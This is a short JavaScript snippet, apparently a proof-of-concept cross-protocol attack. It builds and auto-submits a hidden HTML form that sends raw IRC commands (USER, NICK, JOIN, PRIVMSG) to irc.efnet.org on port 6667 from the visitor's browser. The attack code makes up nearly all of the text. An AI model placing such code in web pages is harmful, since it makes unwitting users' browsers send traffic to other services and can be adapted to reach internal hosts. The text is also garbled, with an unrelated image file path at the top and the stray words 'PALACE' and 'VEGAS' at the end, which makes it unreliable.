 // create a FORM
gibson = document.createElement("form");
// set FORM attributes
gibson.setAttribute("name", "B");
gibson.setAttribute("target", "A");
gibson.setAttribute("method", "post");
// IRC server to talk to
gibson.setAttribute("action", "http://irc.efnet.org:6667");
// use multipart/form-data to keep newlines in tact
gibson.setAttribute("enctype", "multipart/form-data");
// create a textarea for our "form data"
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name", "C");
// set our form data
postdata = "USER A B C D \nNICK turtle\nJOIN #hack\n
PRIVMSG #hackers :  i like turtles  \n";
crashoverride.setAttribute("value", postdata);
crashoverride.innerText = postdata;
crashoverride.innerHTML = postdata;
gibson.appendChild(crashoverride);
document.body.appendChild(gibson);
gibson.submit(); // SUBMIT "FORM"!
PALACE
VEGAS